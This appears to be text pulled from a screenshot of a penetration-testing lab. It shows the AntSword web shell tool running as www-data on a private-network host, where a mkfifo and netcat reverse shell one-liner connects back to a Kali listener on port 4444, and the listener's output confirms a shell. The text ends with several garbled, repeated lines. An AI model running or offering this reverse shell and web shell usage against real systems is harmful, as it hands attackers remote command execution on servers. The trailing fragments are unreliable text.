 中国蚁剑
AntSword 编辑 窗口 调试
192.168.142.130
>_ 192.168.142.130
(www-data:/var/www/html) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.142.129 4444 >/tmp/f
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.142.129] from (UNKNOWN) [192.168.142.130] 43316
/bin/sh: 0: can't access tty; job control turned off
$
fa d to commit changes to dco
fa d to commit changes to dco
fa d to commit changes to dco
fa d to commit changes to dco